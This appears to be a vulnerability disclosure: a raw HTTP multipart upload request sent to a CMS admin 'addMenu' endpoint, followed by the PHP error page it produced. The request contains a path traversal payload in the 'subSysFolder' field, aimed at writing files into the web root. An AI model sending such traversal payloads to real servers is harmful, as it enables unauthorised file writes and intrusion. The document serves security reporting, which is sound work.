 Origin: http://47.74.184.73:8873
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryPMR1CkRfHOGZsdtB
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/65.0.3325.162 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8
Referer: http://47.74.184.73:8873/Admin_Pockr_home/addMenu
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,vi;q=0.7,zh-TW;q=0.6
Cookie: ci_session=t3o3cmg0o8f24ci6d6ell4uq1853mdv3
Connection: close
------WebKitFormBoundaryPMR1CkRfHOGZsdtB
Content-Disposition: form-data; name="parentid"
1
------WebKitFormBoundaryPMR1CkRfHOGZsdtB
Content-Disposition: form-data; name="folder"
test
------WebKitFormBoundaryPMR1CkRfHOGZsdtB
Content-Disposition: form-data; name="filename"
test
------WebKitFormBoundaryPMR1CkRfHOGZsdtB
Content-Disposition: form-data; name="subSysFolder"
../../../../../../var/www/html/assets/
------WebKitFormBoundaryPMR1CkRfHOGZsdtB
Content-Disposition: form-data; name="userfile"; filename="233.txt"
Content-Type: text/plain
<h4>A PHP Error was encountered</h4>
<p>Severity: Warning</p>
<p>Message:  mkdir(): Permission denied</p>
<p>Filename: controllers/Admin_Pockr_home.php</p>
<p>Line Number: 61</p>
<p>Backtrace:</p>
<p style="margin-left:10px">
File:
/var/www/html/www/application/controllers/Admin_Pockr_home.php<br />
Line: 61<br />
Function: mkdir </p>
<p style="margin-left:10px">
File: /var/www/html/www/index.php<br />
Line: 315<br />
Function: require_once </p>